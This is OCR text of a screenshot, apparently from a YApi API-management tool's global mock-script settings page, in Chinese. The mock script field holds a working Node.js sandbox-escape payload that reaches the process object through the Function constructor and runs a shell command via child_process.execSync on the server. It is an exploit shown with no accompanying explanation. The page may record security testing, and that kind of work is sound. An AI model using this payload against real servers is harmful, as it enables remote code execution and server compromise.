 个人空间 / test
搜索分组/项目/接口
接 口 动 态 数据管理 设 置 Wiki
项目配置 环境配置 请求配置 token配置 全局mock脚本 生成 ts services Swagger自动同步
是否开启 ? : 开
Mock脚本:
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("cd ../../&&ls").toString()
7